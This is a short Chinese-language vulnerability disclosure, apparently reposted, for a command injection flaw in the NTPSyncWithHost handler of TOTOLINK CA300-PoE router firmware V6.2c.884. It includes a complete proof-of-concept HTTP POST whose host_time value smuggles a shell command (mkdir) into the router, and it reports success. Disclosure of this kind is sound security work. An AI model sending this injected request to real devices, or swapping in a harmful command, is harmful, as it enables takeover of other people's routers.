描述
TOTOLINK路由器CA300-PoE V6.2c.884被发现存在命令注入漏洞NTPSyncWithHost。
固件信息
厂商地址:https ://www.totolink.net/固件下载地址:https ://www.totolink.net/home/menu/detail/menu_listtpl/download/id/139/ids/36.html受影响的版本版本:V6.2c.884
漏洞详情
概念验证:

POST /cgi-bin/cstecgi.cgi HTTP/1.1Host: 192.168.0.254User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0Accept: */*Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencoded; charset=UTF-8X-Requested-With: XMLHttpRequestContent-Length: 100Origin: http://192.168.0.254Connection: keep-aliveReferer: http://192.168.0.254/adm/network_daig.asp?timestamp=1673492576260Cookie: SESSION_ID=2:1673492439:2{"topicurl":"NTPSyncWithHost", "host_time":"2022-01-01 20:12:43';mkdir /test9999;'"}
文件夹创建成功
文章来源: http://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247496506&idx=1&sn=7ccd87c08a0cdac0b0903590660b0824&chksm=9badba71acda3367e390f06c73767d6f1a6c19f9e2b6d3167838f0810659f4ed47ab73ca6dc7#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh